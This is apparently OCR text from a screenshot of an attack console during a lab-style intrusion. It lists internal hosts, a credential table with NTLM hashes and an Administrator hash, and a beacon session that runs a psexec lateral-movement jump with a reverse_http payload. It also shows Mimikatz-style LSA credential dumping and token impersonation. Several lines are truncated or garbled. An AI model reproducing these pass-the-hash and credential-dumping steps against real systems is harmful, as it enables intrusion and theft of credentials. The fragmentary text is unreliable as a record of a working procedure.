 address name note
10.10.1.128 FILESERVER
10.10.1.129 TOMCAT-WEB
10.10.1.131 WIN-FHOQSB51A6Q
10.10.10.1 GARCK
192.168.8.83 WEB
psexec
user password realm note
Guest 31d6cfe0d16ae9... TOMCAT-WEB
Administrator 42e2656ec2433... TOMCAT-WEB
DefaultAccount 31d6cfe0d16ae9... TOMCAT-WEB
User: Administrator
Password: 42e2656ec24331269f82160ff5962387
Domain: TOMCAT-WEB
Listener: http ...
Session: Administrator * via 10.10.1.129@7684 ...
Use session's current access token
Launch Help
Event Log X Files 10.10.1.129@7684 X Beacon 10.10.1.129
[+] host called home, sent: 296047 bytes
beacon> jump psexec FILESERVER http
[*] Tasked beacon to run windows/beacon_http/reverse_http (19
[+] received output:
user : Administrator
domain : TOMCAT-WEB
program : C:\Windows\system32\cmd.exe /c echo 52f9830396a >
impers. : no
NTLM : 42e2656ec24331269f82160ff5962387
| PID 3552
| TID 6716
| LSA Process is now R/W
| LUID 0 ; 209170959 (00000000:0c77b20f)
\_ msv1_0 - data copy @ 000002453F778E40 : OK !
\_ kerberos -
[+] host called home, sent: 287577 bytes
[+] Impersonated TOMCAT-WEB\Administrator
[-] could not upload file: 53
[-] Could not open service control manager on FILESERVER: 1722